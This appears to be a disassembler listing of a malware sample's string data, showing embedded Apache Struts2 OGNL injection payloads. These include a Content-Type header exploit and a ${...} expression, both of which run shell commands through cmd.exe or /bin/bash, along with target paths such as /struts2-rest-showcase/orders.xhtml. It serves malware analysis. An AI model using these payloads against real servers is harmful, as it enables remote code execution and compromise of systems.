 Struts2RestSho db '/struts2-rest-showcase/orders.xhtml',0
; DATA XREF: sub_4380B6+85↑o
_Iswin@java_la db 27h,').(#iswin=(@java.lang.System@getProperty(',27h,'os.name',27h,').toLowe'
; DATA XREF: sub_4380B6+A2↑o
; sub_4380B6+28C↑o ...
db 'rCase().contains(',27h,'win',27h,'))).(#cmds=(#iswin?{',27h,'cmd.exe',27h,',',27h
db '/c',27h,',#cmd}:{',27h,'/bin/bash',27h,',',27h,'-c',27h,',#cmd})).(#p=new java.l'
db 'ang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#proce'
db 'ss=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@ge'
db 'tResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@c'
db 'opy(#process.getInputStream(),#ros)).(#ros.flush())}',0Dh,0Ah,0
ContentTypeNik db 'Content-Type: %{(#nike=',27h,'multipart/form-data',27h,').(#dm=@ognl.Og'
; DATA XREF: sub_4380B6+AD↑o
; sub_4380B6+297↑o ...
db 'nlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess='
db '#dm):((#container=#context[',27h,'com.opensymphony.xwork2.ActionCont'
db 'ext.container',27h,']).(#ognlUtil=#container.getInstance(@com.opensy'
db 'mphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackage'
db 'Names().clear()).(#ognlUtil.getExcludedClasses().clear()).(#conte'
db 'xt.setMemberAccess(#dm)))).(#cmd=',27h,0
Index_action db '/index.action',0 ; DATA XREF: sub_4380B6+26F↑o
Index_do db '/index.do',0 ; DATA XREF: sub_4380B6+459↑o
_getinputstrea db 27h,').getInputStream()))).(#w.close())}//struts2-rest-showcase/order'
; DATA XREF: sub_4380B6+643↑o
; sub_4380B6+824↑o
db 's.xhtml',0
Dm@ognl_ognlco db '${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request[',27h,'s'
; DATA XREF: sub_4380B6+64E↑o
; sub_4380B6+A10↑o
db 'truts.valueStack',27h,'].context).(#cr=#ct[',27h,'com.opensymphony.xwor'
db 'k2.ActionContext.container',27h,']).(#ou=#cr.getInstance(@com.opensy'
db 'mphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames('
db ').clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAcces'
db 's(#dm)).(#w=#ct.get("com.opensymphony.xwork2.dispatcher.HttpServl'
db 'etResponse").getWriter()).(#w.print(@org.apache.commons.io.IOUtil'
db 's@toString(@java.lang.Runtime@getRuntime().exec(',27h,0
_memberaccess@ db '${(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#w=#c'